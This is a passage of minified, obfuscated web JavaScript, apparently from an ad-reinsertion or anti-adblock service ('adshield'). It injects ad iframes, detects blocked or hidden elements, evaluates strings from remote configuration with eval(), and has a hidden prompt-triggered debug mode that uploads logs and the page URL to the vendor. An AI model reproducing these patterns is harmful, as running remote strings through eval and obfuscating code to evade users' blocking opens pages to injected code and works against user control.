0!==f?f:bP(2520));J.id=D(t.id),J[bP(2538)]=t[bP(2665)],null===(L=t[bP(2576)])||void 0===L||L[bP(2800)]((t=>{const e=bP;J[e(3469)](t[e(1556)],t[e(3515)])})),(0,X.bb)(J),(0,W.Ih)(null!==(E=t[bP(1973)])&&void 0!==E?E:[]),(0,W.xh)(J,q,t[bP(3575)][bP(3478)]),J[bP(1487)](bP(2907))[bP(2800)]((a=>eval(a[bP(586)])))})),p[bN(2792)]((t=>{const e=bN;var n;return!(null!==(n=t[e(3575)][e(1192)])&&void 0!==n?n:[])[e(2415)]((t=>(0,G.Gn)(t[e(1811)],t[e(3515)])))}))[bN(2800)]((t=>{const e=bN;var n;return null===(n=document[e(1862)](D(t.id)))||void 0===n?void 0:n[e(659)]()}))}function b(t,e){const n=a1M,r=new Set,i=t[n(2792)]((t=>{const r=n;var i;return!G.sR[r(1031)](e,t[r(3575)])||(null!==(i=t[r(3575)][r(2327)][r(3575)][r(1192)])&&void 0!==i?i:[])[r(1720)]((t=>!(0,G.Gn)(t[r(1811)],t[r(3515)])))}));for(const t of i)r[n(3324)](t[n(1548)]()),t[n(659)]();return[t=t[n(2792)]((t=>!i[n(1031)](t))),r]}function u(t,e){const n=a1M;t[n(2792)]((t=>!t[n(3246)]()||t[n(2320)]()||t[n(861)]()))[n(2800)]((t=>t[n(2871)](e)))}function Y(t){const e=a1M;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(1931)]((t=>t[e(3575)])),u=r[e(2792)]((t=>!G.sR[e(1031)](l,t)))[e(1931)]((t=>new W.Ay(i,t,o,s,c)));return u[e(2800)]((t=>t[e(3387)](a))),u}function k(t,e){const n=a1M;return t[n(2792)]((t=>t[n(2320)]()||t[n(861)]()))[n(2800)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(1478)](t[r(791)]()),P.A[r(992)](r(1693)[r(2076)](t.id(),r(1788)),t[r(791)]())})),Object[n(919)](e)[n(2792)]((t=>e[t][n(1914)]>3))[n(1914)]>0}},9324:(j,U,r)=>{"use strict";const bT=a1M;r.d(U,{Gn:()=>k,QI:()=>b,YS:()=>o,sR:()=>A});var N=r(7194),W=r(5180),G=r(9754),P=r(9141),X=r(5408),D=r(3268);class A{constructor(t,e){const n=a1M;this[n(2327)]=t,this[n(3119)]=e}static[bT(1031)](t,e){const n=bT;return t[n(1931)]((t=>t[n(3119)]))[n(1031)](e[n(3119)])}}const o=function(t,e){const n=bT;let r=arguments[n(1914)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2792)]((t=>!1!==t[n(3123)]))[n(2792)]((t=>!(t[n(1035)]&&!e)))[n(2792)]((t=>{const e=n;var i;return!(null===(i=t[e(1554)])||void 0===i||!i[e(1720)]((t=>!(0,W.kZ)(t))))||!(r&&t[e(2382)])}))[n(1931)]((t=>u(t)))[n(3458)]((t=>b(t[n(3575)])[n(1931)]((e=>new A(t,e)))))},b=V=>{const bL=bT;var s;if(!(null!==(s=V[bL(1192)])&&void 0!==s?s:[])[bL(2415)]((t=>k(t[bL(1811)],t[bL(3515)]))))return[];const T=(t,e,n)=>!V[bL(2696)]||0===V[bL(2696)][bL(1914)]||V[bL(2696)][bL(1031)](e)||V[bL(2696)][bL(1031)](-n[bL(1914)]+e),p=t=>Y(t,V[bL(3478)]),F=L=>{const bE=bL;if(!V[bE(1198)])return!0;try{return window[bE(2025)]=L,eval(V[bE(1198)])}catch(t){return!1}},f=(t,e,n)=>[T,p,F][bL(2415)]((r=>r(t,e,n)));if(V[bL(1430)])return Array[bL(1831)](G.A[bL(2475)](window)[bL(1697)][bL(1829)](document,V[bL(1430)]))[bL(2792)](f);if(V[bL(987)]){const t=document[bL(3345)](V[bL(987)],document,null,XPathResult[bL(1297)],null),e=[];let n;for(;n=t[bL(3356)]();)e[bL(1478)](n);return e[bL(2792)](f)}if(V[bL(2718)])try{const J=eval(V[bL(2718)]);if(!J)return[];const a=J instanceof Node?[J]:Array[bL(1831)](J)[bL(2792)]((t=>t instanceof Node));return a[bL(2792)](f)}catch(t){return P.A[bL(992)]&&console[bL(791)](t),[]}return[]},u=V=>{const bq=bT,s=t=>{const e=a1M;if(!t[e(3437)])return t;const n=window[e(1060)];if(!n)return t;const r=t[e(3437)][e(1639)]((t=>(!t[e(1497)]||t[e(1497)]<=n[e(2568)])&&(!t[e(1873)]||t[e(1873)]>=n[e(2568)])));return r&&(t[e(2568)]=r[e(2568)],t[e(1892)]=r[e(1892)],t[e(3490)]=r[e(3490)],t[e(1671)]=r[e(1671)]),t},T=(p,F)=>{if(!F)return p;try{return Number(eval(F))}catch(t){return p}};return V=s(V),V[bq(2568)]=T(V[bq(2568)],V[bq(1892)]),V[bq(3490)]=T(V[bq(3490)],V[bq(1671)]),V},Y=(t,e)=>{const n=bT,r=e[n(1213)]("-")[0],i=parseInt(e[n(1213)]("-")[1]);switch(r){case n(875):case n(3212):return!N.A[n(1755)](t)&&!N.A[n(3569)](t);case n(1379):case n(3078):return!N.A[n(3569)](t);case n(2736):case n(3091):{let r=t[n(1967)];if(!r)return!1;if(e[n(1213)]("-")[n(1914)]<3)return!N.A[n(3569)](r);for(let t=0;t<i&&r[n(1967)];t++)r=r[n(1967)];return!N.A[n(3569)](r)}default:throw new Error(n(2424)[n(2076)](e,n(911)))}},k=(V,s)=>{const ba=bT;if(!window[ba(1060)])return!1;switch(V){case ba(3292):return window[ba(1060)][ba(2568)]>parseInt(s);case ba(3277):return window[ba(1060)][ba(2568)]>=parseInt(s);case ba(908):return window[ba(1060)][ba(2568)]<parseInt(s);case ba(889):return window[ba(1060)][ba(2568)]<=parseInt(s);case ba(972):return window[ba(1060)][ba(3490)]>=parseInt(s);case ba(2089):return window[ba(1060)][ba(3490)]<=parseInt(s);case ba(2889):return window[ba(1777)][ba(3076)]===s;case ba(2950):return window[ba(1777)][ba(3076)]!==s;case ba(2756):return window[ba(1777)][ba(2054)]===s;case ba(2534):return window[ba(1777)][ba(2054)]!==s;case ba(1691):{const t=new RegExp(s);return t[ba(1962)](window[ba(1777)][ba(2054)])}case ba(2690):{const t=new RegExp(s);return!t[ba(1962)](window[ba(1777)][ba(2054)])}case ba(1166):{const t=document[ba(2962)](s);return!!t}case ba(2600):{const t=document[ba(2962)](s);return!t}case ba(603):{const t=document[ba(2962)](s);return!!t&&!N.A[ba(1755)](t)&&!N.A[ba(2512)](t)}case ba(2142):{const t=document[ba(2962)](s);return!t||N.A[ba(1755)](t)||N.A[ba(2512)](t)}case ba(2832):var T;return!(null!==(T=window[X.T])&&void 0!==T&&T[ba(1031)]((0,D.t)(s)));case ba(3365):try{return eval(s)}catch(t){return P.A[ba(992)]&&console[ba(791)](t),!1}default:throw new Error(ba(1165)[ba(2076)](V,ba(1840))[ba(2076)](s))}}},3189:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1M(3479)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1M;this[s(2545)]=t,this[s(3575)]=e,this[s(2327)]=n,this[s(3064)]=r,this[s(2740)]=o,(0,i.A)(this,s(1791),void 0),(0,i.A)(this,s(772),void 0),(0,i.A)(this,s(606),void 0),(0,i.A)(this,"id",(()=>this[s(3575)][s(2327)].id)),(0,i.A)(this,s(2568),(()=>this[s(3575)][s(2327)][s(2568)])),(0,i.A)(this,s(3490),(()=>this[s(3575)][s(2327)][s(3490)])),(0,i.A)(this,s(1548),(()=>this[s(1791)].id)),(0,i.A)(this,s(3387),(t=>this[s(2040)](t))),(0,i.A)(this,s(2871),(t=>{const e=s;d.A[e(992)](e(2374),this.id()),this[e(659)](),this[e(3387)](t)})),(0,i.A)(this,s(659),(()=>{const t=s;var e;return null===(e=this[t(1791)])||void 0===e?void 0:e[t(659)]()})),(0,i.A)(this,s(3308),(()=>{const t=s;var e;return t(1819)===(null===(e=this[t(606)])||void 0===e?void 0:e[t(1273)](t(1918)))})),(0,i.A)(this,s(2320),(()=>{const t=s;var e;return t(3220)===(null===(e=this[t(606)])||void 0===e?void 0:e[t(1273)](t(1918)))})),(0,i.A)(this,s(861),(()=>this[s(3270)]()||A([this[s(1791)],this[s(772)],this[s(606)]])[0])),(0,i.A)(this,s(3270),(()=>[this[s(1791)],this[s(772)],this[s(606)]][s(1720)]((t=>!document[s(2191)](t))))),(0,i.A)(this,s(3246),(()=>k(this[s(1791)],this[s(3575)][s(3119)],this[s(3575)][s(2327)][s(3575)][s(3478)]))),(0,i.A)(this,s(2222),(()=>this[s(772)])),(0,i.A)(this,s(791),(()=>this[s(3270)]()?s(2197):this[s(2320)]()?s(2200):A([this[s(1791)],this[s(772)],this[s(606)]])[1]))}[r(1662)](){const t=r;f(h.A[t(2475)]()[t(2638)][t(2475)][t(1829)](this[t(606)]),t(847),t(1662))}[r(1228)](t,e){const n=r;f(h.A[n(2475)]()[n(2638)][n(2475)][n(1829)](this[n(606)]),n(847),n(1228),{key:t,value:e})}[r(2040)](t){const e=r;var n,i,s,c,u;d.A[e(992)](e(1737),this.id(),this[e(3575)][e(2327)]),(0,l.n5)(this[e(2545)],this.id()),y([...null!==(n=this[e(2327)][e(1973)])&&void 0!==n?n:[],...null!==(i=this[e(3575)][e(2327)][e(1973)])&&void 0!==i?i:[]]),[this[e(1791)],this[e(772)],this[e(606)]]=v(this.id(),null!==(s=this[e(3575)][e(2327)][e(2930)])&&void 0!==s&&s,t,this[e(2568)](),this[e(3490)](),null!==(c=this[e(3575)][e(2327)][e(2576)])&&void 0!==c?c:[],this[e(2740)],this[e(3575)][e(2327)][e(2523)],null!==(u=this[e(2327)][e(2042)])&&void 0!==u&&u),x(this[e(1791)],this[e(3575)][e(3119)],this[e(3575)][e(2327)][e(3575)][e(3478)]);const m=this[e(2327)][e(1655)]?e(2423)[e(2076)](this[e(2327)][e(1655)],e(2027)):"",f=h.A[e(2475)]()[e(2638)][e(2475)][e(1829)](this[e(606)]),p=()=>{const t=e;[t(851),t(1753),t(493),t(3529),t(742),t(1553)][t(2800)]((e=>{const n=t,r=f[n(574)][n(3129)](f[n(2143)][n(1194)],e);r&&(r[n(1601)]=!1,r[n(1272)]=!1,f[n(574)][n(2210)](f[n(2143)][n(1194)],e,r))}));const n=(()=>this[t(2327)][t(2042)]?window[t(512)](t(1968))[t(2298)]?t(2509):window[t(512)](t(1373))[t(2298)]?t(1915):void 0:"")(),r=n?t(645)[t(2076)](n,'">'):"";f[t(3346)][t(3258)](),f[t(3346)][t(1431)](t(1580)[t(2076)](window[t(1738)]?t(655)[t(2076)](window[t(1738)],'"'):"",t(2316))[t(2076)](b.K,t(3482))[t(2076)](r,t(2147))[t(2076)]((0,a.Wq)({protectUrlContext:this[t(2545)],url:o.A[t(754)]+t(1559),kind:a.MN[t(2555)],key:null,endpoint:o.A[t(754)]}),t(2440))[t(2076)]((0,g.x)().id,t(3329))[t(2076)](m,t(1890))),f[t(3346)][t(3556)]()};if(M){f[e(3097)]=1,f[e(3346)][e(3258)](),f[e(3346)][e(1431)](e(2326)[e(2076)](b.K,e(2815))),f[e(3346)][e(3556)](),this[e(606)][e(1977)]=e(2326)[e(2076)](b.K,e(2815));const t=setInterval((()=>{f[e(3097)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(1914)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1914)]>8?arguments[8]:void 0;const b={};n[h(2800)](((t,e)=>{b[e]=t}));const w=document[h(2430)](h(3517));u[h(2800)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(3469)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(3140)]());if(w[h(3469)]("id",v),w[h(3468)][h(3324)]((0,s.md)(c.A[h(3140)]())),(0,m.bb)(w),f){const t=document[h(2430)](h(2520));t[h(2538)]=f,w[h(1449)](t)}const y=document[h(2430)](h(1768));y[h(3022)]="#"[h(2076)](v,h(2269))[h(2076)](v,h(2864)),w[h(1449)](y);const x=document[h(2430)](h(2520));x[h(3469)](h(1768),h(931)),w[h(1449)](x);const k=document[h(2430)](h(1271));var A;if(k[h(1382)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(754)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1186)](A))),k[h(2579)]="",(0,m.Hz)(k),k[h(3469)](h(2568),h(1669)+i[h(2073)]()),k[h(3469)](h(3490),h(1669)+a[h(2073)]()),k[h(3469)](h(1523),"0"),k[h(3469)](h(3181),"0"),k[h(3469)](h(2993),"0"),k[h(3469)](h(1814),"no"),k[h(3469)](h(1768),h(3240)),x[h(1449)](k),(window[h(1777)][h(1646)]+window[h(1777)][h(1153)])[h(1031)](h(2873))||h(838)===p.A[h(2475)](h(2873),!1)){const e=document[h(2430)](h(2520)),r=e[h(642)]({mode:h(3274)});e[h(1768)][h(909)](h(3575),h(843)),e[h(1768)][h(909)](h(3198),"0"),e[h(1768)][h(909)](h(1926),"0"),e[h(1768)][h(909)](h(2568),h(1309)),e[h(1768)][h(909)](h(3490),h(1309)),e[h(1768)][h(909)](h(2275),h(3382)),e[h(1768)][h(909)](h(1612),h(1269)),e[h(1768)][h(909)](h(1641),h(2355)),e[h(1768)][h(909)](h(529),h(2211)),e[h(1768)][h(909)](h(760),h(2211)),e[h(1768)][h(909)](h(1074),h(2014));const s=""[h(2076)](o.A[h(754)],h(3355))[h(2076)](window[h(1777)][h(1609)],h(3488))[h(2076)](t);r[h(2538)]=h(2421)[h(2076)](t,h(1808))[h(2076)](i,"x")[h(2076)](a,h(3302))[h(2076)](n[h(685)]>0?h(3436)[h(2076)](JSON[h(1186)](b,null,2),h(3570)):"",h(2114))[h(2076)](s,h(2483)),x[h(1449)](e)}return[w,x,k]},y=t=>t[r(2800)]((t=>{const e=r;document[e(1487)](t[e(1430)])[e(2800)]((n=>{const r=e;if(void 0!==t[r(1306)]&&t[r(1306)]>0)for(let e=0;e<t[r(1306)]&&n[r(1967)];++e)n=n[r(1967)];t[r(659)]?n[r(659)]():n[r(1768)][r(909)](r(1641),r(798),r(2727))}))})),x=(t,e,n)=>{const i=r;if(!e[i(1967)])throw new Error(i(1541));const o=n[i(1213)]("-")[0],s=parseInt(n[i(1213)]("-")[1]);switch(o){case i(875):e[i(1620)][i(1914)]<=s?e[i(1449)](t):e[i(3233)](t,e[i(1620)][s]);break;case i(3212):0===e[i(1620)][i(1914)]||0===s?e[i(1449)](t):e[i(1620)][i(1914)]<=s?e[i(3233)](t,e[i(2403)]):e[i(3233)](t,e[i(1620)][e[i(1620)][i(1914)]-s]);break;case i(1379):{let n=e;for(let t=0;t<s&&n[i(2933)];t++)n=n[i(2933)];u.A[i(980)](t,n);break}case i(3078):{let n=e;for(let t=0;t<s&&n[i(2635)];t++)n=n[i(2635)];e[i(1967)][i(3233)](t,n);break}case i(2736):{let r=e[i(1967)],o=r;if(n[i(1213)]("-")[i(1914)]<3)for(let t=0;t<s&&o[i(2020)];t++)o=o[i(2020)];else{const t=parseInt(n[i(1213)]("-")[2]);for(let t=0;t<s&&r[i(1967)];t++)r=r[i(1967)];o=r;for(let e=0;e<t&&o[i(2020)];e++)o=o[i(2020)]}u.A[i(980)](t,o);break}case i(3091):{let r=e[i(1967)],o=r;if(n[i(1213)]("-")[i(1914)]<3)for(let t=0;t<s&&o[i(1223)];t++)o=o[i(1223)];else{const t=parseInt(n[i(1213)]("-")[2]);for(let t=0;t<s&&r[i(1967)];t++)r=r[i(1967)];o=r;for(let e=0;e<t&&o[i(1223)];e++)o=o[i(1223)]}r[i(1967)][i(3233)](t,o);break}default:throw new Error(i(2424)[i(2076)](n,i(911)))}},k=(t,e,n)=>{const i=r;if(!document[i(2191)](t))return!1;const o=n[i(1213)]("-")[0],s=parseInt(n[i(1213)]("-")[1]);switch(o){case i(875):return e[i(1620)][i(1914)]<=s?e[i(3415)]===t:e[i(1620)][s]===t;case i(3212):return 0===s?e[i(3415)]===t:e[i(1620)][i(1914)]<=s?e[i(2403)]===t:e[i(1620)][e[i(1620)][i(1914)]-s-1]===t;case i(1379):{let n=e;for(let t=0;t<s+1&&n[i(2933)];t++)n=n[i(2933)];return n===t}case i(3078):{let n=e;for(let t=0;t<s+1&&n[i(2635)];t++)n=n[i(2635)];return n===t}case i(2736):{let r=e[i(1967)],o=r;if(n[i(1213)]("-")[i(1914)]<3)for(let t=0;t<s+1&&o[i(2020)];t++)o=o[i(2020)];else{const t=parseInt(n[i(1213)]("-")[2]);for(let t=0;t<s&&r[i(1967)];t++)r=r[i(1967)];o=r;for(let e=0;e<t+1&&o[i(2020)];e++)o=o[i(2020)]}return o===t}case i(3091):{let r=e[i(1967)],o=r;if(n[i(1213)]("-")[i(1914)]<3)for(let t=0;t<s+1&&o[i(1223)];t++)o=o[i(1223)];else{const t=parseInt(n[i(1213)]("-")[2]);for(let t=0;t<s&&r[i(1967)];t++)r=r[i(1967)];o=r;for(let e=0;e<t+1&&o[i(1223)];e++)o=o[i(1223)]}return o===t}default:throw new Error(i(2424)[i(2076)](n,i(911)))}},A=t=>t[r(2792)]((t=>r(1768)!==t[r(2827)][r(757)]()))[r(1931)]((t=>(t=>{const e=r;if(!document[e(2191)](t))return[!1,""];const n=window[e(2780)](t);return e(798)===n[e(1641)]?[!0,e(560)]:e(1877)!==n[e(2151)]?[!0,e(3460)[e(2076)](n[e(2151)])]:e(798)===n[e(2792)]||e(1138)!=typeof n[e(2792)]||n[e(2792)][e(1031)](e(3158))?parseFloat(n[e(730)])<.2?[!0,e(2526)[e(2076)](n[e(730)])]:[!1,""]:[!0,e(840)[e(2076)](n[e(2792)])]})(t)))[r(1639)]((t=>{let[e,n]=t;return e}))||[!1,""],M=[r(555)][r(1720)]((t=>location[r(1609)][r(2825)](t)))},7549:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(1537);var g=function(t){const e=r;return t[t[e(2331)]=0]=e(2331),t[t[e(2268)]=1]=e(2268),t[t[e(647)]=2]=e(647),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1914)]>1&&void 0!==arguments[1]?arguments[1]:g[e(647)],s=arguments[e(1914)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1914)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2545)]=t,this[e(1098)]=i,this[e(726)]=s,this[e(2769)]=a,(0,o.A)(this,e(2098),(function(t){const r=e;for(var i=arguments[r(1914)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(3485)](),inventoryId:n[r(726)],args:o}})),(0,o.A)(this,e(2646),(()=>{const t=e;window[t(3154)](t(1148),(e=>{const n=t;if(e[n(1747)]&&e[n(1747)][n(1556)]===p){if(this[n(1098)]===g[n(2268)])return w({inventoryId:this[n(726)],...e[n(1747)]});if(this[n(1098)]===g[n(2331)]&&e[n(1747)][n(726)]){if(n(992)===e[n(1747)][n(2281)])return b[n(992)]("["[n(2076)](e[n(1747)][n(726)],"]"),...e[n(1747)][n(2967)]);if(n(2090)===e[n(1747)][n(2281)])return b[n(2090)]("["[n(2076)](e[n(1747)][n(726)],"]"),...e[n(1747)][n(2967)]);if(n(791)===e[n(1747)][n(2281)])return b[n(791)](e[n(1747)][n(791)],"["[n(2076)](e[n(1747)][n(726)],"]"),...e[n(1747)][n(2967)])}}}))})),(0,o.A)(this,e(767),(()=>{const t=e,n=async()=>{const t=a1M;if(t(2450)!==window[t(1777)][t(1153)]&&t(1957)!==window[t(1777)][t(1153)])return;window[t(1777)][t(1153)]="";const e=prompt(t(1028));if(t(3017)===e)return this[t(2769)][t(2800)]((e=>console[t(2969)](...e[t(2967)])));if(t(1957)!==e)return;const n=prompt(t(2586)),r=prompt(t(1148)),i=await b[t(2245)](t(3359),null!=n?n:t(3499),null!=r?r:t(3499));alert(t(1992)),window[t(3258)](t(806)[t(2076)](i))};window[t(3154)](t(2478),n),window[t(1867)](n,3e3)})),i===g[e(2331)]&&this[e(767)](),i!==g[e(2331)]&&i!==g[e(2268)]||this[e(2646)]()}static[r(992)](){const t=r;this[t(3284)]();for(var e=arguments[t(1914)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2816)][t(2098)](t(992),...n);if(this[t(2816)][t(1098)]!==g[t(2331)])return w(o);this[t(2816)][t(2769)][t(1478)](o),(l.A[t(992)]||t(838)===u.A[t(2475)](t(1866),!1))&&console[t(2969)](...n)}static[r(2090)](){const t=r;this[t(3284)]();for(var e=arguments[t(1914)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2816)][t(2098)](t(2090),...n);if(this[t(2816)][t(1098)]!==g[t(2331)])return w(o);this[t(2816)][t(2769)][t(1478)](o),(l.A[t(992)]||t(838)===u.A[t(2475)](t(1866),!1))&&console[t(2090)](...n)}static[r(791)](t){const e=r;this[e(3284)]();for(var n=arguments[e(1914)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(2816)][e(2098)](e(791),[t,...i]);if(s[e(791)]=t,this[e(2816)][e(1098)]!==g[e(2331)])return w(s);this[e(2816)][e(2769)][e(1478)](s),(l.A[e(992)]||e(838)===u.A[e(2475)](e(1866),!1))&&console[e(791)](t,...i)}static[r(2751)](t,e){const n=r;return this[n(3284)](),b[n(992)](n(2751),t,e),b[n(992)](n(2998),function(){const t=n;try{const e=performance[t(1513)](t(883));if(0===e[t(1914)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(2800)]((e=>{const c=t;n++,r+=e[c(1457)],(0===a||a>e[c(1457)])&&(a=e[c(1457)]),u<e[c(1457)]&&(u=e[c(1457)]),e[c(1382)][c(1793)](l.A[c(754)])&&(0,s.EW)(e[c(1382)])&&(0,s.sH)(e[c(1382)])[c(3553)][c(1793)](l.A[c(754)])&&(i++,o+=e[c(1457)],(0===d||d>e[c(1457)])&&(d=e[c(1457)]),m<e[c(1457)]&&(m=e[c(1457)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(2245)](t,e,e)}static async[r(2245)](t,e,n){const i=r;this[i(3284)]();const o=this[i(2816)][i(2769)][i(1931)]((t=>({...t,timestamp:Math[i(604)](t[i(1123)]/1e3)}))),u=c.A[i(2488)](JSON[i(1186)](o)),p=await(0,m.C8)(this[i(2816)][i(2545)],l.A[i(754)])?(0,m.XV)(l.A[i(754)],0):l.A[i(754)],g=new URL(""[i(2076)](p,i(2088)));return g[i(3505)][i(3544)](i(839),l.A[i(839)]),g[i(3505)][i(3544)](i(1585),t),g[i(3505)][i(3544)](i(3398),e),g[i(3505)][i(3544)](i(1148),n),g[i(3505)][i(3544)](i(1244),location[i(2054)]),g[i(3505)][i(3544)](i(2640),(0,d.z3)()[i(2073)]()),g[i(3505)][i(3544)](i(1e3),(await(0,h.H4)())[i(2073)]()),g[i(3505)][i(3544)](i(837),f.A[i(831)](16,16)),(await a.G[i(2849)](i(644),(0,s.Wq)({protectUrlContext:this[i(2816)][i(2545)],url:g,endpoint:p}),u))[i(2845)]}}i=b,(0,o.A)(b,r(2816),void 0),(0,o.A)(b,r(3012),(t=>i[r(2816)]=new i(t,g[r(2331)]))),(0,o.A)(b,r(1226),((t,e)=>i[r(2816)]=new i(t,g[r(2268)],e))),(0,o.A)(b,r(3284),(()=>{const t=r;i[t(2816)]||(i[t(2816)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(3198)][e(2086)];){n=n[e(2886)][e(2086)];try{t[e(1556)]=p,n[e(3479)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{K:()=>i});const i=r(2209)[r(2076)](r(2781),r(752))},11:(j,U,r)=>{"use strict";r.d(U,{I:()=>A,i:()=>D});var N=r(9141),W=r(5180),G=r(5281),P=r(1783),X=r(7549);const D=()=>{const t=a1M;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3j1j15fjl5lbjxjujxjuxj5j35hs5nmxj3j1j4s,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5n5t5fjxx57535nm45n53jov5nm45njojoj45nm45nvj3jb5fjx5f5h57sj45nm45njujkei9j7ojruojrijvijv5nm45naj3j1bsj45nmjtjhjjjjjjjj,5nj3joj45nm45n57jx57v5nm5n45q5njobhjuj05q5nm5q5njq59jvjv5q5n,5q5nj3djasj5asj55q5nm5q5n535f5f53j1svj3535q5n,5q5nh57djr575hs5fbv5q5nmjvnnnjj5njjjj,5njoj1j35tsk5fj1dsj5j45nmjt45n57d5nm5nj3jx5tk5fj5jyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nh5fd5c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5njjjj,45n57d5nm5n5hj357jxjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5hj357jxjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jy5hj357jxjs5yjscbjyxj1sjbjy5t5fjxvj357jxsj5js5yjscj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxv5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,[base64],5nbjojlj3j5d5nmjvjjjhjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5nx57j1vsj5ovkuj1s5hsjxvj45nmjtnjh,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n